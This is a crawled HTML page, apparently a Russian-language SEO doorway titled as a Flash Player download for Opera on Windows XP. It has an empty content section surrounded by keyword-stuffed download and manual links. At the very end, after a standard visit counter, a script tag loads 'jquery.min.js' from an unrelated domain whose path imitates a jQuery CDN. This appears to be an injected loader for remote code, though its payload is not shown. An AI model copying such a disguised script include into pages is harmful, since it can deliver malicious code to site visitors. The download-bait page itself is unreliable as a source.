

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-skachat-flesh-pleer-dlya-opery-vindovs-xp.html
body_size: 1911
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать флеш плеер для оперы виндовс xp - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать флеш плеер для оперы виндовс xp</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-standartnye-polya-stranicy-v-vorde.html">Стандартные поля страницы в ворде</a></li>
                                <li><a href="wgm-kak-ubrat-yandeks-poisk-na-android.html">Как убрать яндекс поиск на андроид</a></li>
                                <li><a href="wgm-raspisanie-elektrichek-dubna-moskva-i-obratno.html">Расписание электричек дубна москва и обратно</a></li>
                                <li><a href="wgm-engri-berdz-serial-torrent.html">Энгри бердз сериал торрент</a></li>
                                <li><a href="wgm-rukovodstvo-po-remontu-kia-spektra-2006.html">Руководство по ремонту киа спектра 2006</a></li>
                                <li><a href="wgm-prikaz-komandirovka-skachat-blank.html">Приказ командировка скачать бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-mihail-krug-pesni-skachat-albom.html">Михаил круг песни скачать альбом</a></li>
                                            <li><a href="wgm-kino-neo-raspisanie.html">Кино нео расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-igru-pro-bilyard.html">Скачать игру про бильярд</a></li>
                                            <li><a href="wgm-skachat-drayver-mikrofona-dlya-noutbuka.html">Скачать драйвер микрофона для ноутбука</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-strana-volshebnaya-pesnya-minus.html">Страна волшебная песня минус</a></li>
                                            <li><a href="wgm-skachat-dlya-devochek-filmy.html">Скачать для девочек фильмы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-obrazec-nakladnoy-na-vnutrennee-peremeschenie-tovara.html">Образец накладной на внутреннее перемещение товара</a></li>
                                            <li><a href="wgm-kak-zagruzit-prilozhenie-na-ayfon-cherez-itunes.html">Как загрузить приложение на айфон через itunes</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
